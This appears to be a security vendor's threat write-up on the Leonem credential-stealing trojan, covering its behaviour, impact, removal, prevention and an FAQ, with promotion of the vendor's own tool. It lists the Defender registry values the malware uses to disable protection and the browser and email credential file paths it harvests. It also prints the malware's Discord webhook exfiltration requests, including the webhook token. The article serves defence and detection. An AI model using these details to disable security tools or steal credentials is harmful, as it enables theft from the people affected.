Trojan:Win32/Leonem is an information-stealing threat that targets user credentials and system security. This malware harvests passwords while disabling security protections. It functions as both a data stealer and malware dropper, creating multiple attack vectors.
Understanding Trojan:Win32/Leonem
Trojan:Win32/Leonem is Microsoft Defender’s detection name for a spyware variant. This malware extracts authentication data from compromised systems. It targets credentials, session tokens, and login data from browsers and email clients.
Leonem differs from standard information stealers through its dual functionality. It steals credentials and downloads additional malware payloads. This capability escalates infections to more severe threats like ransomware or backdoors.
The malware spreads through phishing campaigns with malicious email attachments. These attachments appear as business documents, invoices, or shipping notifications. It also bundles with pirated software and fake updates from compromised websites.
Source: Data compiled from GridinSoft threat intelligence and cybersecurity reports, 2024-2025
Technical Analysis and Behavior
Leonem uses multiple evasion techniques to avoid detection. The malware checks for sandbox environments, debugging tools, and virtual machines. This helps it identify analysis systems used by security researchers.
Anti-Analysis Techniques
The malware leverages legitimate Windows processes to maintain stealth. It uses these processes to perform environment checks without triggering alarms. This approach helps it blend in with normal system activity.
%windir%\System32\svchost.exe -k WerSvcGroup
wmiadap.exe /F /T /R
%windir%\system32\wbem\wmiprvse.exe
"%windir%\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe"
Leonem conducts system reconnaissance using Windows Management Instrumentation (WMI) queries. It targets Win32_Bios and Win32_NetworkAdapter classes to gather hardware details. This information helps distinguish between real user environments and controlled analysis systems.
The malware examines registry locations and configuration files to identify security tools. It looks for analysis frameworks and security software installations. This reconnaissance helps it adapt its behavior accordingly.
HKEY_LOCAL_MACHINE\Software\Microsoft\.NETFramework
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\System\GpSvcDebugLevel
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\safer\codeidentifiers\Levels
C:\Windows\Microsoft.NET\Framework\v4.0.30319\config\machine.config
Leonem generates a unique system fingerprint for each infected machine. This fingerprint allows threat actors to track infections and avoid redundant attacks. It also enables customized payloads based on system characteristics.
Security Software Neutralization
Leonem targets Microsoft Defender to disable real-time protection features. It accomplishes this through registry manipulation and service interference. The malware abuses legitimate system processes to execute these security bypasses.
The malware targets these system processes to execute security bypass operations:
C:\Windows\system32\services.exe
C:\Windows\system32\svchost.exe -k DcomLaunch -p
C:\Windows\system32\svchost.exe -k netsvcs -p -s Winmgmt
C:\Windows\system32\SecurityHealthService.exe
Leonem modifies registry keys that control Microsoft Defender’s protection mechanisms. These modifications disable real-time protection, script scanning, and behavioral monitoring. The changes create an environment where malware can operate without interference.
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\DisableAntiVirus
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection\DisableIOAVProtection
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection\DisableRealtimeMonitoring
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection\DisableScriptScanning
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection\MpEngine_DisableScriptScanning
Credential Harvesting Operations
After bypassing security, Leonem begins credential harvesting. The malware targets stored authentication data across multiple browsers and email clients. It focuses on databases and files where login credentials are stored.
| Target Application | File Locations |
|---|---|
| Google Chrome | C:\Users\user\AppData\Local\Google\Chrome\User Data\Default\Login Data |
| Microsoft Edge | C:\Users\<USER>\AppData\Local\Microsoft\Edge\User Data\Default\Login Data C:\Users\<USER>\AppData\Local\Microsoft\Edge\User Data\Login Data |
| Mozilla Firefox | C:\Users\<USER>\AppData\Roaming\Mozilla\Firefox\Profiles\*.default-release\logins.json C:\Users\<USER>\AppData\Roaming\Mozilla\Firefox\Profiles\*.default-release\signons.sqlite C:\Users\<USER>\AppData\Roaming\Mozilla\Firefox\profiles.ini |
| Alternative Browsers | C:\Users\<USER>\AppData\Local\360Chrome\Chrome\User Data C:\Users\<USER>\AppData\Local\Chromium\User Data C:\Users\<USER>\AppData\Local\Torch\User Data C:\Users\<USER>\AppData\Local\UCBrowser\ C:\Users\<USER>\AppData\Local\Tencent\QQBrowser\User Data\Default\EncryptedStorage |
| Email Clients | C:\Users\<USER>\AppData\Local\Mailbird\Store\Store.db C:\Users\<USER>\AppData\Roaming\Mozilla\SeaMonkey\profiles.ini C:\Users\<USER>\AppData\Roaming\Opera Mail\Opera Mail\wand.dat C:\Users\<USER>\AppData\Roaming\Thunderbird\profiles.ini |
Leonem implements real-time keystroke capture through DirectInput object creation. This keylogging functionality captures credentials as users enter them. It works on secure websites and applications that don’t store authentication details locally.
Data Exfiltration Methods
Leonem transmits harvested data to its command and control infrastructure. The malware uses Discord webhooks as its primary exfiltration channel. This technique allows malicious traffic to blend with legitimate communications.
The malware establishes TCP connections on ports 443 and 80. It then executes HTTP requests to the command and control infrastructure:
POST https://discord.com:443/api/webhooks/1202330946817237022/1d5Ynow6yHbMqcRfr75qQjJVcSQnFlKpV4g5H2hHiKoRW33XeyZHnl-7hxdTf95oiy9f 200
POST https://discord.com/api/webhooks/1202330946817237022/1d5Ynow6yHbMqcRfr75qQjJVcSQnFlKpV4g5H2hHiKoRW33XeyZHnl-7hxdTf95oiy9f 404
HTTP status codes indicate exfiltration success (200) or webhook endpoint compromise (404). Leonem also queries external IP information services like ip-api.com. This helps threat actors assess whether the compromised system represents a high-value target.
Impact Assessment and Risk Analysis
Leonem infections extend beyond immediate credential theft. Organizations and individuals face broader implications from this threat. The cascading effects can be severe and long-lasting.
Financial and Identity Theft Risks
Leonem enables unauthorized access to financial and personal accounts. Threat actors can execute various malicious activities once they obtain credentials. These activities often result in significant financial losses.
- Unauthorized access to online banking and financial services
- Fraudulent transactions and unauthorized purchases
- Unauthorized fund transfers from compromised accounts
- Identity theft and establishment of new credit accounts
- Compromise of cryptocurrency wallets and trading platforms
Financial losses from these activities can be difficult to recover. Fraud protection services may not cover all damages. Organizations face additional risks from employee credential compromise leading to broader network access.
Enterprise Security Implications
In enterprise environments, Leonem serves as an initial vector for extensive security breaches. Valid employee credentials enable threat actors to move laterally across networks. They can bypass multi-factor authentication through session token capture.
- Execute lateral movement across network infrastructure
- Bypass multi-factor authentication through session token capture
- Access sensitive corporate data, intellectual property, and customer information
- Deploy additional malware throughout the organization
Organizations can face comprehensive data breaches from single compromised endpoints. These breaches carry regulatory compliance implications and potential legal consequences. The reputational damage can be long-lasting and costly.
Secondary Payload Deployment
Leonem’s malware dropper functionality introduces additional risk factors. Initial infections can lead to deployment of more severe threats. These secondary infections often cause substantial damage beyond credential theft.
- Ransomware: File encryption attacks demanding payment for data recovery
- Banking Trojans: Malware targeting financial transactions and information
- Backdoors: Persistent access mechanisms for long-term system compromise
- Cryptominers: Resource hijacking for unauthorized cryptocurrency mining
Secondary infections can render systems inoperable or establish long-term surveillance capabilities. Threat actors gain persistent access to compromised environments. Recovery from these infections often requires complete system rebuilds.
Removal Procedures
Leonem’s security bypass capabilities require specialized removal approaches. Standard removal methods may be insufficient due to disabled security protections. Effective removal requires systematic procedures using specialized security tools.
Professional Removal Solution
GridinSoft Anti-Malware provides effective detection and elimination of Leonem and associated threats. This security software identifies and removes trojans and their components. It works even when system protections have been compromised.

Download and install Anti-Malware by clicking the button below. After the installation, run a Full scan: this will check all the volumes present in the system, including hidden folders and system files. Scanning will take around 15 minutes.

After the scan, you will see the list of detected malicious and unwanted elements. It is possible to adjust the actions that the antimalware program does to each element: click "Advanced mode" and see the options in the drop-down menus. You can also see extended information about each detection - malware type, effects and potential source of infection.

Click "Clean Now" to start the removal process. Important: removal process may take several minutes when there are a lot of detections. Do not interrupt this process, and you will get your system as clean as new.
Manual Removal Procedures
Professional removal tools are strongly recommended due to Leonem’s complexity. Experienced users may attempt manual removal following these procedures. Manual removal carries inherent risks and may not address all infection components.
- Boot into Safe Mode: Restart the system and access Advanced Boot Options by pressing F8 during startup. Select “Safe Mode with Networking” to limit malware functionality during removal procedures.
- Process Analysis: Open Task Manager (Ctrl+Shift+Esc) and examine running processes for suspicious activity. Look for unfamiliar processes consuming system resources or exhibiting unusual network activity.
- Security Service Restoration: Restore Windows Defender functionality by repairing modified registry entries:
- Launch Registry Editor (regedit)
- Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender
- Locate and delete the DisableAntiVirus value or set it to 0
- Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection
- Reset DisableRealtimeMonitoring, DisableIOAVProtection, and DisableScriptScanning values to 0
- System Scan: After restoring Windows Defender, perform a system scan to identify and remove malicious components.
- Browser Security: Remove suspicious browser extensions and reset browsers to default configurations:
- Chrome: Settings > Advanced > Reset and clean up > Restore settings to original defaults
- Edge: Settings > Reset settings > Restore settings to default values
- Firefox: Help > Troubleshooting Information > Refresh Firefox
- Credential Security: Change all account passwords using a clean, uninfected device. Prioritize financial services, email, and other sensitive platforms.
Manual removal may not address all infection components. Leonem’s complexity and potential for deploying additional threats make professional removal tools more reliable. Complete system scans are essential after any removal attempt.
Prevention and Security Hardening
Preventing Leonem infections requires multiple security measures. These measures address both technical vulnerabilities and human factors. A multi-layered defense strategy provides the most effective protection.
Email Security Implementation
Leonem primarily distributes through phishing campaigns. Email security measures are essential for prevention. Organizations should implement strict policies regarding email attachments and sender verification.
- Attachment Verification: Implement strict policies regarding email attachments from unknown sources and verify unexpected attachments from known contacts
- Sender Authentication: Carefully examine sender email addresses for domain spoofing and subtle misspellings
- Urgency Assessment: Exercise caution with emails creating artificial urgency, particularly those requesting credential verification or financial transactions
- Email Filtering: Deploy email security solutions capable of detecting and quarantining phishing attempts
System Security Configuration
System security requires regular maintenance and proper configuration. Organizations should maintain current software updates and deploy endpoint protection. Application control and network security provide additional protection layers.
- Update Management: Maintain current operating system and software updates to address security vulnerabilities
- Endpoint Protection: Deploy anti-malware solutions like GridinSoft Anti-Malware capable of detecting threats
- Application Control: Implement application whitelisting to prevent unauthorized program execution
- Network Security: Configure firewalls to monitor and control both inbound and outbound network traffic
- Macro Security: Configure Microsoft Office to disable macros by default or restrict execution to digitally signed macros
Authentication Security
Authentication security provides critical protection against credential theft. Multi-factor authentication adds security layers beyond passwords. Password managers help generate and store strong, unique passwords.
- Multi-Factor Authentication: Implement MFA across all systems and services to provide additional security layers
- Password Management: Utilize password managers to generate and store strong, unique passwords
- Credential Storage: Avoid storing credentials in browsers or implement password managers with enhanced encryption
- Access Auditing: Regularly review account access permissions and authorized applications
Security Awareness and Training
User education provides essential protection against social engineering attacks. Regular security awareness training helps users recognize phishing attempts. Clear security policies establish guidelines for software installation and incident reporting.
- User Education: Provide regular security awareness training focusing on phishing recognition and social engineering tactics
- Policy Development: Establish clear security policies for software installation, email handling, and incident reporting
- Incident Response: Implement procedures for rapid reporting and response to suspicious activities
- Security Culture: Foster an organizational culture where security verification is standard practice
These preventive measures reduce the risk of Leonem and similar threats. Effective security requires coordination between technological solutions and educated users. Regular review and updates of security measures ensure continued protection.
Frequently Asked Questions
What is the threat level of Trojan:Win32/Leonem?
Trojan:Win32/Leonem is classified as a high-severity threat due to its credential harvesting capabilities and ability to deploy additional malware. The malware extracts passwords from multiple browsers and email clients while disabling security software. This combination leads to identity theft, financial loss, and deployment of secondary threats such as ransomware.
How can I identify a Leonem infection?
Leonem infections show several indicators including system performance degradation and unauthorized disabling of Microsoft Defender. Users may observe browser setting modifications, installation of unknown browser extensions, or unusual pop-ups and redirects. In cases, unauthorized financial transactions or evidence of account access from unknown locations may be discovered.
Can Windows Defender effectively remove Leonem?
Windows Defender can detect Leonem during initial infection stages, but the malware targets and disables Windows Defender as part of its attack sequence. Leonem modifies registry settings to disable real-time protection, script scanning, and other security features. Once Windows Defender has been compromised, it cannot effectively detect or remove the threat.
What post-removal procedures should be followed?
Following Leonem removal, immediate password changes for all accounts are essential, prioritizing financial services, email, and other platforms. Use a clean, uninfected device for credential updates when possible. Enable multi-factor authentication across all available services to provide additional security layers.
What are the primary distribution methods for Leonem?
Leonem primarily distributes through phishing campaigns featuring malicious email attachments disguised as business documents, invoices, or shipping notifications. Secondary distribution vectors include compromised or fraudulent software downloads, particularly pirated software or deceptive versions of applications. Malicious advertising campaigns may redirect users to websites hosting the malware through browser exploits or social engineering techniques.





